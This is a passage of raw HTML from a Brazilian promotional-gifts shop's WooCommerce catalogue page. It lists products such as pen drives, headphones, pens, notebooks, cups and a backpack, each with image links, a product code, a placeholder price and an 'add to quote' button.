https://magnatabrindes.com.br/wp-content/uploads/2018/10/Mini-Pen-Drive-4GB-Giratorio-3229d1-1480773111.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Mini pen drive giratório"></div><h4 class="acf-cod"> Codigo: 036</h4><h2 class="woocommerce-loop-product__title">Mini pen drive giratório</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/chaveiro-formato-casa/?add-to-cart=9502" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9502" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9502" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Mini pen drive giratório&rdquo;" rel="nofollow" data-success_message="“Mini pen drive giratório” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9502" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-8670 status-publish instock product_cat-datas-especiais product_cat-consumidor product_cat-eletronicos product_cat-fones-de-ouvido product_tag-fone-de-ouvido product_tag-fone-de-ouvido-bluetooth product_tag-fone-de-ouvido-com-radio product_tag-fone-de-ouvido-com-radio-fm product_tag-fones-de-ouvido product_tag-headfone has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/02068/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Fone-de-Ouvido-Bluetooth-Fosco-7035-1651249176-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Fone-de-Ouvido-Bluetooth-Fosco-7035-1651249176-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Fone-de-Ouvido-Bluetooth-Fosco-7035-1651249176-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Fone-de-Ouvido-Bluetooth-Fosco-7035-1651249176-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Fone-de-Ouvido-Bluetooth-Fosco-7035-1651249176-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Fone-de-Ouvido-Bluetooth-Fosco-7035-1651249176-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Fone-de-Ouvido-Bluetooth-Fosco-7035-1651249176.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Fone de Ouvido Bluetooth Fosco"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Fone-de-Ouvido-Bluetooth-Fosco-7035d4-1651249177-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Fone-de-Ouvido-Bluetooth-Fosco-7035d4-1651249177-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Fone-de-Ouvido-Bluetooth-Fosco-7035d4-1651249177-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Fone-de-Ouvido-Bluetooth-Fosco-7035d4-1651249177-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Fone-de-Ouvido-Bluetooth-Fosco-7035d4-1651249177-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Fone-de-Ouvido-Bluetooth-Fosco-7035d4-1651249177-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Fone-de-Ouvido-Bluetooth-Fosco-7035d4-1651249177.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Fone de Ouvido Bluetooth Fosco"></div><h4 class="acf-cod"> Codigo: 02068</h4><h2 class="woocommerce-loop-product__title">Fone de Ouvido Bluetooth Fosco</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/chaveiro-formato-casa/?add-to-cart=8670" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8670" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8670" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Fone de Ouvido Bluetooth Fosco&rdquo;" rel="nofollow" data-success_message="“Fone de Ouvido Bluetooth Fosco” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8670" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-779 status-publish last instock product_cat-advogados product_cat-canetas product_cat-metal product_cat-segmentos product_tag-caneta product_tag-caneta-metalica product_tag-embalagem product_tag-embalagem-para-caneta product_tag-esferografica product_tag-metal has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/esferografica-em-metal-91489/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/91489_set-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/91489_set-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/91489_set-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/91489_set-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/91489_set-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/91489_set-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/91489_set.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Esferográfica em Metal"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/91489_117-a-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/91489_117-a-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/91489_117-a-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/91489_117-a-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/91489_117-a-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/91489_117-a-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/91489_117-a.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Esferográfica em Metal"></div><h4 class="acf-cod"> Codigo: 91489</h4><h2 class="woocommerce-loop-product__title">Esferográfica em Metal</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/chaveiro-formato-casa/?add-to-cart=779" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_779" data-quantity="100" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="779" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Esferográfica em Metal&rdquo;" rel="nofollow" data-success_message="“Esferográfica em Metal” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_779" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1068 status-publish first instock product_cat-canetas product_cat-kits-e-conjuntos-canetas product_cat-metal product_tag-caneta product_tag-caneta-metalica product_tag-conjunto product_tag-esferografica product_tag-kit-roller-e-caneta product_tag-metal product_tag-roller has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/conjunto-de-roller-e-esferografica-51836/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/51836_set-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/51836_set-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/51836_set-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/51836_set-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/51836_set-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/51836_set-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/51836_set.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Conjunto de Roller e Esferográfica"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/51836_147-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/51836_147-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/51836_147-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/51836_147-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/51836_147-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/51836_147-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/51836_147.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Conjunto de Roller e Esferográfica"></div><h4 class="acf-cod"> Codigo: 51836</h4><h2 class="woocommerce-loop-product__title">Conjunto de Roller e Esferográfica</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/chaveiro-formato-casa/?add-to-cart=1068" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1068" data-quantity="100" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1068" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Conjunto de Roller e Esferográfica&rdquo;" rel="nofollow" data-success_message="“Conjunto de Roller e Esferográfica” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1068" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1499 status-publish instock product_cat-blocos_e_caderno product_cat-ecologicos product_cat-moleskine product_tag-caderno product_tag-caderno-em-cortica product_tag-cortica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/caderno-a5-em-cortica-93489/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/93489_set-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/93489_set-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93489_set-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93489_set-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93489_set-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93489_set-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93489_set.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caderno A5 em Cortiça"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/93489_160-logo-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/93489_160-logo-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93489_160-logo-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93489_160-logo-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93489_160-logo-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93489_160-logo-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93489_160-logo.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caderno A5 em Cortiça"></div><h4 class="acf-cod"> Codigo: 93489</h4><h2 class="woocommerce-loop-product__title">Caderno A5 em Cortiça</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/chaveiro-formato-casa/?add-to-cart=1499" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1499" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1499" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caderno A5 em Cortiça&rdquo;" rel="nofollow" data-success_message="“Caderno A5 em Cortiça” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1499" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2041 status-publish last instock product_cat-baterias-powerbank product_cat-carregador product_cat-eletronicos product_tag-bateria product_tag-bateria-extra product_tag-bateria-para-celular product_tag-bateria-portatil product_tag-baterias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/57351/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/57351_set-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/57351_set-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/57351_set-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/57351_set-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/57351_set-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/57351_set-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/57351_set.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Bateria portátil em alumínio"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/57351_103-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/57351_103-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/57351_103-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/57351_103-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/57351_103-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/57351_103-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/57351_103.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Bateria portátil em alumínio"></div><h4 class="acf-cod"> Codigo: 57351</h4><h2 class="woocommerce-loop-product__title">Bateria portátil em alumínio</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/chaveiro-formato-casa/?add-to-cart=2041" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2041" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2041" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Bateria portátil em alumínio&rdquo;" rel="nofollow" data-success_message="“Bateria portátil em alumínio” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2041" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2318 status-publish first instock product_cat-datas-especiais product_cat-consumidor product_cat-escritorio product_cat-porta-cartao product_tag-porta-cartao product_tag-porta-cartao-para-celular product_tag-porta-cartoes has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/93320/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/93320_set-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/93320_set-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93320_set-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93320_set-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93320_set-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93320_set-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93320_set.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Porta cartões para celular"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/93320_103-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/93320_103-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93320_103-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93320_103-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93320_103-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93320_103-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93320_103.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Porta cartões para celular"></div><h4 class="acf-cod"> Codigo: 93320</h4><h2 class="woocommerce-loop-product__title">Porta cartões para celular</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/chaveiro-formato-casa/?add-to-cart=2318" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2318" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2318" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Porta cartões para celular&rdquo;" rel="nofollow" data-success_message="“Porta cartões para celular” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2318" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-51691 status-publish instock product_cat-copos-personalizados product_cat-metal-copos product_tag-bambu product_tag-copo product_tag-ecologico product_tag-inox product_tag-termico has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/94761/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2023/02/94761_160-d-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2023/02/94761_160-d-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94761_160-d-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94761_160-d-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94761_160-d-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94761_160-d-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94761_160-d.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Copo de Bambu 350ml"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2023/02/94761_160-1-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2023/02/94761_160-1-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94761_160-1-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94761_160-1-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94761_160-1-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94761_160-1-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94761_160-1.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Copo de Bambu 350ml"></div><h4 class="acf-cod"> Codigo: 94761</h4><h2 class="woocommerce-loop-product__title">Copo de Bambu 350ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/chaveiro-formato-casa/?add-to-cart=51691" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_51691" data-quantity="25" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="51691" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Copo de Bambu 350ml&rdquo;" rel="nofollow" data-success_message="“Copo de Bambu 350ml” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_51691" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-51184 status-publish last instock product_cat-casa product_cat-utilidades-domesticas-casa product_tag-cozinha product_tag-ecologica product_tag-fraco-em-vidro product_tag-frasco product_tag-pote product_tag-vidro has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/frasco-em-vidro-94099/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2023/02/94099_160-f-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2023/02/94099_160-f-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94099_160-f-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94099_160-f-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94099_160-f-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94099_160-f-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94099_160-f.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Frasco em Vidro"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2023/02/94099_160-g-logo-1-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2023/02/94099_160-g-logo-1-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94099_160-g-logo-1-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94099_160-g-logo-1-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94099_160-g-logo-1-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94099_160-g-logo-1-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2023/02/94099_160-g-logo-1.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Frasco em Vidro"></div><h4 class="acf-cod"> Codigo: 94099</h4><h2 class="woocommerce-loop-product__title">Frasco em Vidro</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/chaveiro-formato-casa/?add-to-cart=51184" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_51184" data-quantity="25" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="51184" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Frasco em Vidro&rdquo;" rel="nofollow" data-success_message="“Frasco em Vidro” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_51184" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-50421 status-publish first instock product_cat-mochilas product_cat-mochilas-e-malas product_tag-mochila product_tag-notebook has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/mochila-para-notebook-92270/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2023/01/92270_103-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2023/01/92270_103-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2023/01/92270_103-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2023/01/92270_103-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2023/01/92270_103-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2023/01/92270_103-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2023/01/92270_103.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Mochila para Notebook"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2023/01/92270_103-1-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2023/01/92270_103-1-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2023/01/92270_103-1-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2023/01/92270_103-1-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2023/01/92270_103-1-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2023/01/92270_103-1-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2023/01/92270_103-1.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Mochila para Notebook"></div><h4 class="acf-cod"> Codigo: 92270</h4><h2 class="woocommerce-loop-product__title">Mochila para Notebook</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/chaveiro-formato-casa/?add-to-cart=50421" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50421" data-quantity="25" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50421" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Mochila para Notebook&rdquo;" rel="nofollow" data-success_message="“Mochila para Notebook” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_50421" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-49141 status-publish instock product_cat-diversos-2 product_cat-linha-praia product_cat-sol-e-chuva product_tag-praia product_tag-sacola product_tag-toalha has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/toalha-de-praia-98375-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2022/11/98375_set-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2022/11/98375_set-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2022/11/98375_set-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2022/11/98375_set-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2022/11/98375_set-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2022/11/98375_set-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2022/11/98375_set.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Toalha de Praia"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2022/11/98375-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2022/11/98375-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2022/11/98375-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2022/11/98375-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2022/11/98375-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2022/11/98375-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2022/11/98375.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Toalha de Praia"></div><h4 class="acf-cod"> Codigo: 98375</h4><h2 class="woocommerce-loop-product__title">Toalha de Praia</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/chaveiro-formato-casa/?add-to-cart=49141" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_49141" data-quantity="40" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49141" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Toalha de Praia&rdquo;" rel="nofollow" data-success_message="“Toalha de Praia” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_49141" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-48437 status-publish last instock product_cat-datas-especiais product_cat-final-de-ano-e-natal product_cat-kits-especiais-2 product_cat-kits-presentes product_tag-bandeja product_tag-cafe product_tag-cafezinho product_tag-colher product_tag-pires product_tag-porcelana product_tag-xicara has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/kit-para-cafezinho-13-pecas-kt-90095/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2022/10/Design-sem-nome-29-300x300.png" srcset="https://magnatabrindes.com.br/wp-content/uploads/2022/10/Design-sem-nome-29-300x300.png 300w, https://magnatabrindes.com.br/wp-content/uploads/2022/10/Design-sem-nome-29-150x150.png 150w, https://magnatabrindes.com.br/wp-content/uploads/2022/10/Design-sem-nome-29-768x768.png 768w, https://magnatabrindes.com.br/wp-content/uploads/2022/10/Design-sem-nome-29-600x600.png 600w, https://magnatabrindes.com.br/wp-content/uploads/2022/10/Design-sem-nome-29-100x100.png 100w, https://magnatabrindes.com.br/wp-content/uploads/2022/10/Design-sem-nome-29.png 1080w" sizes="(max-width: 360px) 100vw, 360px" alt="Kit café 13 peças"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2022/10/Design-sem-nome-28-300x300.png" 